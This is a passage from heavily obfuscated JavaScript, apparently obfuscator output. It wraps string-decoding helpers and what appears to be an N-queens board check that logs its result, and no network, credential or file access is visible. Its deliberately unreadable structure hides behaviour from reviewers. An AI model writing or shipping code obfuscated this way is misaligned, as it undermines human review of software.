-0xaf:WS4VFr.tp3RhUE[kPyBiVa[0x13]]=-kPyBiVa[ndufEmb+-0xc];for(WS4VFr.tp3RhUE[kPyBiVa[0x11]]=kPyBiVa[0x2];WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0xe1]]<WS4VFr.tp3RhUE[kPyBiVa[0x62]];WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0xe1]]++){WS4VFr.tp3RhUE[-kPyBiVa[AIdjLvO+0x2fd]]=WS4VFr.tp3RhUE[kPyBiVa[0x4]].indexOf(WS4VFr.tp3RhUE[kPyBiVa[0x1]][WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0xe1]]]);if(WS4VFr.tp3RhUE[-kPyBiVa[ndufEmb+0x21d]]===-kPyBiVa[ndufEmb+-0xc])continue;if(WS4VFr.tp3RhUE[kPyBiVa[0x13]]<kPyBiVa[0x2]){WS4VFr.tp3RhUE[kPyBiVa[0x13]]=WS4VFr.tp3RhUE[-kPyBiVa[AIdjLvO+0x2fd]]}else{j9NLqDY(WS4VFr.tp3RhUE[kPyBiVa[ndufEmb+0x3]]+=WS4VFr.tp3RhUE[-kPyBiVa[0x22d]]*kPyBiVa[AIdjLvO+0xeb],WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0xe4]]|=WS4VFr.tp3RhUE[kPyBiVa[0x13]]<<WS4VFr.tp3RhUE[kPyBiVa[0x15]],WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0xe5]]+=(WS4VFr.tp3RhUE[kPyBiVa[0x13]]&kPyBiVa[ndufEmb+0x20])>kPyBiVa[AIdjLvO+0xea]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(WS4VFr.tp3RhUE[-kPyBiVa[AIdjLvO+0x14d]].push(WS4VFr.tp3RhUE[kPyBiVa[0x14]]&kPyBiVa[0x16]),WS4VFr.tp3RhUE[kPyBiVa[ndufEmb+0x4]]>>=kPyBiVa[0xb],WS4VFr.tp3RhUE[kPyBiVa[0x15]]-=kPyBiVa[ndufEmb+-0x5])}while(WS4VFr.tp3RhUE[kPyBiVa[0x15]]>kPyBiVa[0x13]);WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0xe3]]=-kPyBiVa[AIdjLvO+0xd4]}}if(WS4VFr.tp3RhUE[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=0x24);break}else{j9NLqDY(fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=0xd5,HVbGYy+=0x41);break}case-0xba:case ndufEmb!=0x10&&ndufEmb-0x31:case 0xda:j9NLqDY(WS4VFr.tp3RhUE[-kPyBiVa[0x7d]].push((WS4VFr.tp3RhUE[kPyBiVa[0x14]]|WS4VFr.tp3RhUE[kPyBiVa[0x13]]<<WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0xe5]])&kPyBiVa[ndufEmb+-0x1e]),fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=0xb1,HVbGYy+=0x41);break;case-0xa8:j9NLqDY(fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=0x1f4,AIdjLvO+=-0xeb,HVbGYy+=0x94);break}},WS4VFr.z33sfP=void 0x0,AIdjLvO.Lb1PNv=AIdjLvO.WS4VFr,MVc_2h+=-0x128,ndufEmb+=-0x25);break;case MVc_2h- -0x2b:return u52KNV;case ndufEmb-0x4f:return;case AIdjLvO.Ownm_aE.h50ZTG+-0xc:j9NLqDY(uAMmd_K=fVdZR93[kPyBiVa[0x1e]][fVdZR93[kPyBiVa[0x1]]]&kPyBiVa[0x16],fVdZR93[kPyBiVa[0x1]]++);if((uAMmd_K&kPyBiVa[0x20])==kPyBiVa[0x2]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0xe2);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0xe2,ndufEmb+=-0xdb);break}case 0x54:case 0x9f:case 0x3b:j9NLqDY([...IOLHTaU.aAPTWu]=HVbGYy,IOLHTaU.aAPTWu[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(IOLHTaU.aAPTWu[kPyBiVa[0x2]]>=kPyBiVa[0x22b]&&IOLHTaU.aAPTWu[kPyBiVa[0x2]]<=kPyBiVa[0x29a]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.IOLHTaU,MVc_2h+=0x84,ndufEmb+=0x20);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.IOLHTaU,MVc_2h+=-0x122,ndufEmb+=0xe);break}case 0xd6:return vt3RghS;case MVc_2h- -0x156:j9NLqDY(AIdjLvO.i7SwHz.SuucNZ=void 0x0,AIdjLvO.i7SwHz.wub0x2U=void 0x0);if(fVdZR93[kPyBiVa[0x1]]>fVdZR93[kPyBiVa[0x34]]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0x1d,ndufEmb+=-0x13b);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0x1d,ndufEmb+=-0xb4);break}case 0xe2:(0x1,AIdjLvO.Ownm_aE.EjvnN4c)(wub0x2U);return wub0x2U;case MVc_2h- -0xac:j9NLqDY([...PIlPhAT.MUF7qbZ]=HVbGYy,PIlPhAT.MUF7qbZ[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[PIlPhAT.MUF7qbZ[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.PIlPhAT,MVc_2h+=0xb,ndufEmb+=-0x196);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.PIlPhAT,MVc_2h+=0xb,ndufEmb+=-0x53);break}case-0xae:case 0x6:case ndufEmb-0x1f0:wnKgIV[kPyBiVa[0x4]]=\"\";if((wnKgIV[kPyBiVa[0x2]]&kPyBiVa[0x2a6])==kPyBiVa[0x2]){wnKgIV[kPyBiVa[0x4]]=fVdZR93[kPyBiVa[0x3]](wnKgIV[kPyBiVa[0x2]]>>kPyBiVa[0x9]&kPyBiVa[0x26]|kPyBiVa[0x9d])}else if((wnKgIV[kPyBiVa[0x2]]&kPyBiVa[0x2a7])==kPyBiVa[0x2]){j9NLqDY((0x1,AIdjLvO.Ownm_aE.EjvnN4c)(wnKgIV[kPyBiVa[0x2]]),wnKgIV[kPyBiVa[0x4]]=fVdZR93[kPyBiVa[0x3]](wnKgIV[kPyBiVa[0x2]]>>kPyBiVa[0x29]&kPyBiVa[0x19]|kPyBiVa[0xbd]),wnKgIV[kPyBiVa[0x4]]+=(0x1,AIdjLvO.Ownm_aE.EnuEFhb)(wnKgIV[kPyBiVa[0x2]],kPyBiVa[0x9]))}else if((wnKgIV[kPyBiVa[0x2]]&kPyBiVa[0x2a8])==kPyBiVa[0x2]){j9NLqDY(wnKgIV[kPyBiVa[0x4]]=fVdZR93[kPyBiVa[0x3]](wnKgIV[kPyBiVa[0x2]]>>kPyBiVa[0x2b]&kPyBiVa[0x13]|kPyBiVa[0xcc]),wnKgIV[kPyBiVa[0x4]]+=(0x1,AIdjLvO.Ownm_aE.EnuEFhb)(wnKgIV[kPyBiVa[0x2]],kPyBiVa[0x29]),wnKgIV[kPyBiVa[0x4]]+=(0x1,AIdjLvO.Ownm_aE.EnuEFhb)(wnKgIV[kPyBiVa[0x2]],kPyBiVa[0x9]))}j9NLqDY(wnKgIV[kPyBiVa[0x4]]+=fVdZR93[kPyBiVa[0x3]](wnKgIV[kPyBiVa[0x2]]&kPyBiVa[0x27]|kPyBiVa[0x20]),AIdjLvO.Lb1PNv=AIdjLvO.HDCof5t,MVc_2h+=0x137,ndufEmb+=-0x49);break;case AIdjLvO.Ownm_aE.h50ZTG+-0x6f:case 0xc8:j9NLqDY(fVdZR93[kPyBiVa[0x34]]=kPyBiVa[0x22],fVdZR93[kPyBiVa[0x1]]=kPyBiVa[0x22],AIdjLvO.Lb1PNv=AIdjLvO.Ownm_aE,MVc_2h+=-0x5d,ndufEmb+=0x47);break;case MVc_2h-0xea:return K41Yrt[MUF7qbZ[kPyBiVa[0x2]]]=(0x1,AIdjLvO.Vah5iNr.vSvsIt)(fZx47_K[MUF7qbZ[kPyBiVa[0x2]]]);case ndufEmb-0x44:return fVdZR93[kPyBiVa[0x3]](wnKgIV[kPyBiVa[0x2]]);case 0xed:return;case-0x63:case-0x88:j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x150,ndufEmb+=-0xc3);break;case 0x76:case AIdjLvO.Ownm_aE.A87VAq+-0xc5:j9NLqDY(i7SwHz.L_CALsv=function(...MVc_2h){return JMv7jF(-0x65,-0x44,{i7SwHz:AIdjLvO.i7SwHz,Ownm_aE:AIdjLvO.Ownm_aE,rTfb8r:{}},MVc_2h).next().value},i7SwHz.DySSIa=function(...MVc_2h){return JMv7jF(0xf5,-0x52,{i7SwHz:AIdjLvO.i7SwHz,Ownm_aE:AIdjLvO.Ownm_aE,cKKXNd:{}},MVc_2h).next().value},qHpt6u(i7SwHz.L_CALsv),qHpt6u(i7SwHz.DySSIa),i7SwHz.uAMmd_K=void 0x0,i7SwHz.blMUgB=void 0x0,i7SwHz.CfPMk1B=void 0x0,AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0xc,ndufEmb+=0x83);break;case 0x90:case 0xce:case ndufEmb-0xee:j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.cKKXNd,MVc_2h+=0x11,ndufEmb+=0x75);break;case 0x1a:j9NLqDY(OCRpmAV[kPyBiVa[0x34]]=-kPyBiVa[0x4],OCRpmAV[kPyBiVa[0x1e]]=kPyBiVa[0x22],OCRpmAV[kPyBiVa[0x14]]=\"\",AIdjLvO.Lb1PNv=AIdjLvO.zxoDwj,ndufEmb+=0xab);break;case MVc_2h-0x7f:j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0x165,ndufEmb+=0xf9);break;case-0x7:case AIdjLvO.Ownm_aE.A87VAq+-0xd5:j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,ndufEmb+=-0x67);break;case-0x5b:case ndufEmb- -0x4c:case 0x5e:return;case ndufEmb-0xb9:case 0xd9:return wnKgIV[kPyBiVa[0x4]];case ndufEmb!=0x2b&&ndufEmb- -0x1b:return;case AIdjLvO.Ownm_aE.xDzyF6s+-0x86:throw jpCVBUx(w5QgiZ8(kPyBiVa[0x22e]))(w5QgiZ8(kPyBiVa[0x23d])+w5QgiZ8(kPyBiVa[0x23e])+w5QgiZ8(kPyBiVa[0x23f])+w5QgiZ8(kPyBiVa[0x240])+kPyBiVa[0x14]);case ndufEmb- -0x57:case 0x4a:AIdjLvO.cKKXNd.T9DbLo=(0x1,gg3uoX)(-0x12,0x4e).next().value;if(lQuxA9){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.cKKXNd,MVc_2h+=-0x134,ndufEmb+=0x1d0);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.cKKXNd,MVc_2h+=-0xb,ndufEmb+=0x104);break}case-0xc9:case 0x11:case AIdjLvO.Ownm_aE.A87VAq+-0x3a:return K41Yrt[MUF7qbZ[kPyBiVa[MVc_2h+-0x45]]];case AIdjLvO.Ownm_aE.xDzyF6s+-0x90:if((uAMmd_K&kPyBiVa[0xcc])==kPyBiVa[0xbd]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,ndufEmb+=-0xf);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0x101,ndufEmb+=0x126);break}case 0xd7:j9NLqDY([...Rh6MMmR.GjLMWy]=HVbGYy,Rh6MMmR.ZDDDXG=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy={BfU2i1:{}}){while(ndufEmb+AIdjLvO!==-0xd9)with(HVbGYy.txqE2Xt||HVbGYy)switch(ndufEmb+AIdjLvO){case HVbGYy.BfU2i1.TKMlpB+-0x141:case-0x5d:j9NLqDY(HVbGYy.txqE2Xt=HVbGYy.BfU2i1,ndufEmb+=0x127,AIdjLvO+=-0xbb);break;case 0x96:while((Rh6MMmR.GjLMWy[kPyBiVa[0x1]]=(0x1,Ownm_aE.YftFCQQ)())!==kPyBiVa[0x198])Rh6MMmR.GjLMWy[kPyBiVa[ndufEmb+-0xba]].push(Rh6MMmR.GjLMWy[kPyBiVa[0x1]]);return Rh6MMmR.EGSdGv=!0x0,(0x1,Ownm_aE.b11aPbe)(Rh6MMmR.GjLMWy[kPyBiVa[ndufEmb+-0xba]]);case-0xe0:j9NLqDY(HVbGYy.BfU2i1.TKMlpB=0xac,Rh6MMmR.GjLMWy[kPyBiVa[0x0]]=kPyBiVa[0x4],fVdZR93[kPyBiVa[0x1e]]=(0x1,Ownm_aE.c1FXJtG)(Rh6MMmR.GjLMWy[kPyBiVa[0x2]]),HVbGYy.txqE2Xt=HVbGYy.BfU2i1,ndufEmb+=-0x9,AIdjLvO+=0x1cc);break;case AIdjLvO!=0x44&&AIdjLvO-0xd9:j9NLqDY(HVbGYy.txqE2Xt=HVbGYy.BfU2i1,ndufEmb+=0x127,AIdjLvO+=-0x166);break;case AIdjLvO-0x12a:j9NLqDY(fVdZR93[kPyBiVa[0x34]]=fVdZR93[kPyBiVa[ndufEmb+0x148]].length,fVdZR93[kPyBiVa[0x1]]=kPyBiVa[0x2],HVbGYy.txqE2Xt=HVbGYy.BfU2i1,ndufEmb+=0x9e,AIdjLvO+=-0x152);break;case-0x79:case-0xb9:default:HVbGYy.BfU2i1.TKMlpB=-0xc9;while((Rh6MMmR.GjLMWy[kPyBiVa[0x1]]=(0x1,Ownm_aE.YftFCQQ)())!==kPyBiVa[ndufEmb+0x1d3])Rh6MMmR.GjLMWy[kPyBiVa[0x3]].push(Rh6MMmR.GjLMWy[kPyBiVa[0x1]]);return Rh6MMmR.EGSdGv=!0x0,(0x1,Ownm_aE.b11aPbe)(Rh6MMmR.GjLMWy[kPyBiVa[0x3]]);case 0xe3:j9NLqDY(fVdZR93[kPyBiVa[ndufEmb+-0x46]]=fVdZR93[kPyBiVa[ndufEmb+-0x5c]].length,fVdZR93[kPyBiVa[0x1]]=kPyBiVa[ndufEmb+-0x78],HVbGYy.txqE2Xt=HVbGYy.BfU2i1,ndufEmb+=-0x106,AIdjLvO+=-0xd3);break;case HVbGYy.BfU2i1.TKMlpB+-0x1a2:j9NLqDY(Rh6MMmR.GjLMWy[kPyBiVa[ndufEmb+0x8f]]=[],Rh6MMmR.GjLMWy[kPyBiVa[0x1]]=kPyBiVa[0x22],HVbGYy.txqE2Xt=HVbGYy.BfU2i1,ndufEmb+=0xda,AIdjLvO+=-0xd);break;case HVbGYy.BfU2i1.TKMlpB+-0xd5:while((Rh6MMmR.GjLMWy[kPyBiVa[ndufEmb+-0x4d]]=(0x1,Ownm_aE.YftFCQQ)())!==kPyBiVa[0x198])Rh6MMmR.GjLMWy[kPyBiVa[ndufEmb+-0x4b]].push(Rh6MMmR.GjLMWy[kPyBiVa[0x1]]);return Rh6MMmR.EGSdGv=!0x0,(0x1,Ownm_aE.b11aPbe)(Rh6MMmR.GjLMWy[kPyBiVa[0x3]])}},Rh6MMmR.EGSdGv=void 0x0,AIdjLvO.Lb1PNv=AIdjLvO.Rh6MMmR,ndufEmb+=-0x76);break;case MVc_2h!=0x195&&MVc_2h!=0x5c&&MVc_2h-0xf0:return;case 0xe5:case 0xa6:case ndufEmb- -0x39:j9NLqDY([...QXGLlN.U1mNNI]=HVbGYy,QXGLlN.U1mNNI[kPyBiVa[0x0]]=kPyBiVa[0x1]);return fVdZR93[kPyBiVa[0x3]](QXGLlN.U1mNNI[kPyBiVa[0x2]]>>QXGLlN.U1mNNI[kPyBiVa[0x4]]&kPyBiVa[0x27]|kPyBiVa[0x20]);default:return uma2Wh0;case 0x22:case ndufEmb!=-0x4&&ndufEmb!=-0x24&&ndufEmb-0x65:j9NLqDY([...rTfb8r.yA2N_kj]=HVbGYy,rTfb8r.dVSr0D=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy={nFJZYr:{}}){while(ndufEmb+AIdjLvO!==-0xbe)with(HVbGYy.bsacRRA||HVbGYy)switch(ndufEmb+AIdjLvO){default:j9NLqDY([HVbGYy.nFJZYr.UO6Q4p,HVbGYy.nFJZYr.SGT58U,HVbGYy.nFJZYr.NLWS4N]=[-0x1e,-0x16,0xc5],rTfb8r.yA2N_kj[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[rTfb8r.yA2N_kj[kPyBiVa[ndufEmb+0x7b]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(HVbGYy.bsacRRA=HVbGYy.nFJZYr,ndufEmb+=0x141,AIdjLvO+=-0x215);break}else{j9NLqDY(HVbGYy.bsacRRA=HVbGYy.nFJZYr,ndufEmb+=-0x35,AIdjLvO+=-0xc9);break}case AIdjLvO-0x6d:case AIdjLvO- -0xc8:return rTfb8r.yWSycS=!0x0,K41Yrt[rTfb8r.yA2N_kj[kPyBiVa[0x2]]]=(0x1,i7SwHz.DySSIa)(fZx47_K[rTfb8r.yA2N_kj[kPyBiVa[ndufEmb+-0xc6]]]);case HVbGYy.nFJZYr.NLWS4N+-0x3c:j9NLqDY([HVbGYy.nFJZYr.UO6Q4p,HVbGYy.nFJZYr.SGT58U,HVbGYy.nFJZYr.NLWS4N]=[-0xbb,-0xd6,0xb],rTfb8r.yA2N_kj[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[rTfb8r.yA2N_kj[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(HVbGYy.bsacRRA=HVbGYy.nFJZYr,ndufEmb+=0x189,AIdjLvO+=-0x2b9);break}else{j9NLqDY(HVbGYy.bsacRRA=HVbGYy.nFJZYr,ndufEmb+=0x13,AIdjLvO+=-0x16d);break}case 0xde:j9NLqDY([HVbGYy.nFJZYr.UO6Q4p,HVbGYy.nFJZYr.SGT58U,HVbGYy.nFJZYr.NLWS4N]=[-0x90,-0x5e,-0xee],HVbGYy.bsacRRA=HVbGYy.cEq_hl,ndufEmb+=-0x7b,AIdjLvO+=-0x121);break;case ndufEmb-0x23:return rTfb8r.yWSycS=!0x0,K41Yrt[rTfb8r.yA2N_kj[kPyBiVa[ndufEmb+0xb0]]]}},rTfb8r.yWSycS=void 0x0,rTfb8r.EvMwKl=(0x1,rTfb8r.dVSr0D)(-0x79,0xa6).next().value);if(rTfb8r.yWSycS){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.rTfb8r,ndufEmb+=0x20);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.rTfb8r,ndufEmb+=0x40);break}case ndufEmb!=-0x139&&ndufEmb- -0x9d:j9NLqDY([...HDCof5t.wnKgIV]=HVbGYy,HDCof5t.wnKgIV[kPyBiVa[0x0]]=kPyBiVa[0x4]);if((HDCof5t.wnKgIV[kPyBiVa[0x2]]&kPyBiVa[0x2a5])==kPyBiVa[0x2]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.HDCof5t,MVc_2h+=-0xe1,ndufEmb+=0x17e);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.HDCof5t,MVc_2h+=-0x28d,ndufEmb+=0x17e);break}case-0xa1:AIdjLvO.UOvrHV.u52KNV=(0x1,Cx1AVI)(-0x6,-0x76).next().value;if(jGASpV){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.UOvrHV,MVc_2h+=0x6c,ndufEmb+=0x7b);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.UOvrHV,MVc_2h+=0x6c,ndufEmb+=0x123);break}}}j9NLqDY(eRSq9EX=void 0x0,MVc_2h=JMv7jF(-0x42,0xb2).next().value);if(eRSq9EX){return MVc_2h}})(qTqWb9b[\"sEzfUng\"]===JMv7jF(kPyBiVa[0x245])+JMv7jF(kPyBiVa[0x246])?this.utf8={}:qTqWb9b[\"IswmfD\"])},ndufEmb[kPyBiVa[fVdZR93+0xb2]]=kPyBiVa[0x2]);if(w5QgiZ8(kPyBiVa[eRSq9EX+0x1b7])+\"\\u0058\" in EpReKR){j9NLqDY(JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=-0x16,eRSq9EX+=0x3f,MVc_2h+=-0x3a);break}else{j9NLqDY(JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0xd0,eRSq9EX+=-0xc9,MVc_2h+=0x15);break}case eRSq9EX- -0x96:case-0x5c:j9NLqDY(JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0x154,eRSq9EX+=-0x10c,MVc_2h+=-0x81);break;case eRSq9EX-0x116:j9NLqDY(JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=-0x194,eRSq9EX+=-0x2a,MVc_2h+=0x273);break}}j9NLqDY(AIdjLvO=void 0x0,fVdZR93=eRSq9EX(-0xb2,0x70,0xcb).next().value);if(AIdjLvO){return fVdZR93}}MVc_2h=UsMZcO[HVbGYy]||(UsMZcO[HVbGYy]=mVBGLU())}else{if(eRSq9EX(kPyBiVa[0x247])in EpReKR){em_nS2C()}function em_nS2C(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93={He03Ec:{}}){while(AIdjLvO+TDTTYx!==-0x22)with(fVdZR93.fkhWto||fVdZR93)switch(AIdjLvO+TDTTYx){case fVdZR93.He03Ec._XnP7fc+-0x132:case-0xf0:j9NLqDY(fVdZR93.fkhWto=fVdZR93.rc3W7k,AIdjLvO+=-0x11c,TDTTYx+=0x91);break;case AIdjLvO!=-0x1a&&AIdjLvO-0x8:j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+-0xd7]]=qHpt6u(function(...AIdjLvO){var TDTTYx,fVdZR93;function*HVbGYy(fVdZR93,HVbGYy,ndufEmb,eRSq9EX,MVc_2h={fPTxGz:{}}){while(fVdZR93+HVbGYy+ndufEmb+eRSq9EX!==-0x35)with(MVc_2h.RqQhPVz||MVc_2h)switch(fVdZR93+HVbGYy+ndufEmb+eRSq9EX){case 0x22:case-0x25:case eRSq9EX-0x198:j9NLqDY([MVc_2h.fPTxGz.hTC348K,MVc_2h.fPTxGz.sH_1yb]=[0xca,-0xb],MVc_2h.RqQhPVz=MVc_2h.fPTxGz,fVdZR93+=0x369,HVbGYy+=-0xf6,ndufEmb+=-0x58,eRSq9EX+=-0x173);break;case 0x2c:default:case 0xc3:for(AIdjLvO[kPyBiVa[0xba]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[0xba]]<AIdjLvO[kPyBiVa[0x1]];AIdjLvO[kPyBiVa[0xba]]++){AIdjLvO[kPyBiVa[ndufEmb+0x24]][AIdjLvO[kPyBiVa[0xba]]]=\"\";for(AIdjLvO[kPyBiVa[fVdZR93+0x85]]=kPyBiVa[HVbGYy+-0xed];AIdjLvO[kPyBiVa[0x1e]]<AIdjLvO[kPyBiVa[fVdZR93+0x68]];AIdjLvO[kPyBiVa[0x1e]]++)AIdjLvO[kPyBiVa[0x3]][AIdjLvO[kPyBiVa[0xba]]]+=AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[ndufEmb+0xdb]]][kPyBiVa[0x4]]===AIdjLvO[kPyBiVa[0x1e]]?kPyBiVa[0x248]:kPyBiVa[0x249]}return TDTTYx=!0x0,AIdjLvO[kPyBiVa[0x3]];case MVc_2h.fPTxGz.sH_1yb+0x2a:for(AIdjLvO[kPyBiVa[fVdZR93+-0x10e]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[fVdZR93+-0x10e]]<AIdjLvO[kPyBiVa[0x1]];AIdjLvO[kPyBiVa[0xba]]++){AIdjLvO[kPyBiVa[0x3]][AIdjLvO[kPyBiVa[ndufEmb+0x106]]]=\"\";for(AIdjLvO[kPyBiVa[fVdZR93+-0x1aa]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[0x1e]]<AIdjLvO[kPyBiVa[HVbGYy+0xfa]];AIdjLvO[kPyBiVa[HVbGYy+0x117]]++)AIdjLvO[kPyBiVa[fVdZR93+-0x1c5]][AIdjLvO[kPyBiVa[0xba]]]+=AIdjLvO[kPyBiVa[fVdZR93+-0x1c6]][AIdjLvO[kPyBiVa[0xba]]][kPyBiVa[0x4]]===AIdjLvO[kPyBiVa[ndufEmb+0x6a]]?kPyBiVa[fVdZR93+0x80]:kPyBiVa[fVdZR93+0x81]}return TDTTYx=!0x0,AIdjLvO[kPyBiVa[ndufEmb+0x4f]];case fVdZR93- -0x51:case 0x66:case 0xac:j9NLqDY(MVc_2h.RqQhPVz=MVc_2h.fPTxGz,fVdZR93+=-0x199,HVbGYy+=-0xf2,ndufEmb+=0x14,eRSq9EX+=0x188);break;case fVdZR93- -0xf:j9NLqDY([MVc_2h.fPTxGz.hTC348K,MVc_2h.fPTxGz.sH_1yb]=[-0x70,-0x3c],MVc_2h.RqQhPVz=MVc_2h.fPTxGz,fVdZR93+=-0x248,HVbGYy+=-0xf2,ndufEmb+=0x2e,eRSq9EX+=0x1b0);break;case eRSq9EX- -0x10:case-0x37:case 0xdf:j9NLqDY([MVc_2h.fPTxGz.hTC348K,MVc_2h.fPTxGz.sH_1yb]=[-0x9e,-0x28],AIdjLvO[kPyBiVa[fVdZR93+0x4d]]=kPyBiVa[0x4],AIdjLvO[kPyBiVa[ndufEmb+0x8]]=[],AIdjLvO[kPyBiVa[HVbGYy+-0x61]]=AIdjLvO[kPyBiVa[0x2]].length,MVc_2h.RqQhPVz=MVc_2h.fPTxGz,fVdZR93+=0x215,HVbGYy+=-0x15b,ndufEmb+=-0x47,eRSq9EX+=-0x7d);break;case ndufEmb-0xbe:}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=HVbGYy(-0x4d,0x62,-0x5,-0x4).next().value);if(TDTTYx){return fVdZR93}}),HVbGYy[-kPyBiVa[0xb7]]=qHpt6u(function(...AIdjLvO){var TDTTYx,fVdZR93;function*HVbGYy(fVdZR93,HVbGYy,ndufEmb={otxNqq:{}}){while(fVdZR93+HVbGYy!==0x78)with(ndufEmb.vbEdoBa||ndufEmb)switch(fVdZR93+HVbGYy){case-0xa7:case-0xbe:case 0xc9:j9NLqDY(ndufEmb.vbEdoBa=ndufEmb.hF9xKwO,fVdZR93+=0x91,HVbGYy+=0x78);break;case ndufEmb.otxNqq.AnuNv2+-0x30:case-0x4a:case-0xa6:j9NLqDY(ndufEmb.vbEdoBa=ndufEmb.C8ZTWwQ,fVdZR93+=-0xc,HVbGYy+=0x83);break;case fVdZR93-0x2f:case 0xb0:case 0x47:j9NLqDY(ndufEmb.vbEdoBa=ndufEmb.VXjxRR,fVdZR93+=0x7b,HVbGYy+=-0x1b);break;case-0x74:case-0xe0:default:j9NLqDY(ndufEmb.otxNqq.AnuNv2=0x71,ndufEmb.vbEdoBa=ndufEmb.r5a9p2G,fVdZR93+=0x135,HVbGYy+=-0x5f);break;case-0x6d:case 0x62:j9NLqDY(ndufEmb.otxNqq.AnuNv2=0x31,AIdjLvO[kPyBiVa[fVdZR93+-0xb7]]=kPyBiVa[fVdZR93+-0xb6],AIdjLvO[kPyBiVa[fVdZR93+-0xb6]]=AIdjLvO[kPyBiVa[0x2]].length);for(AIdjLvO[-kPyBiVa[0x3e]]=kPyBiVa[0x2];AIdjLvO[-kPyBiVa[fVdZR93+-0x79]]<AIdjLvO[kPyBiVa[fVdZR93+-0xb6]];AIdjLvO[-kPyBiVa[0x3e]]++){if(AIdjLvO[kPyBiVa[fVdZR93+-0xb5]][AIdjLvO[-kPyBiVa[0x3e]]][kPyBiVa[0x2]]===AIdjLvO[kPyBiVa[0x4]][kPyBiVa[fVdZR93+-0xb5]]||AIdjLvO[kPyBiVa[fVdZR93+-0xb5]][AIdjLvO[-kPyBiVa[0x3e]]][kPyBiVa[0x4]]===AIdjLvO[kPyBiVa[fVdZR93+-0xb3]][kPyBiVa[fVdZR93+-0xb3]])return TDTTYx=!0x0,kPyBiVa[0x198];if(jpCVBUx(eRSq9EX(kPyBiVa[fVdZR93+0x193])).abs((AIdjLvO[kPyBiVa[0x2]][AIdjLvO[-kPyBiVa[0x3e]]][kPyBiVa[0x2]]-AIdjLvO[kPyBiVa[fVdZR93+-0xb3]][kPyBiVa[fVdZR93+-0xb5]])/(AIdjLvO[kPyBiVa[fVdZR93+-0xb5]][AIdjLvO[-kPyBiVa[0x3e]]][kPyBiVa[0x4]]-AIdjLvO[kPyBiVa[0x4]][kPyBiVa[fVdZR93+-0xb3]]))===kPyBiVa[0x4])return TDTTYx=!0x0,kPyBiVa[0x198]}return TDTTYx=!0x0,kPyBiVa[fVdZR93+0x125];case ndufEmb.otxNqq.AnuNv2+0x60:}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=HVbGYy(0xb7,-0x55).next().value);if(TDTTYx){return fVdZR93}},kPyBiVa[0x1]));return ndufEmb=!0x0,jpCVBUx(eRSq9EX(kPyBiVa[0x1e6])+kPyBiVa[0x1e]).log(HVbGYy[kPyBiVa[0x3]]);case AIdjLvO-0xf8:case-0x6:j9NLqDY(fVdZR93.fkhWto=fVdZR93.mIRq7h,AIdjLvO+=-0x111,TDTTYx+=0xf0);break;case AIdjLvO- 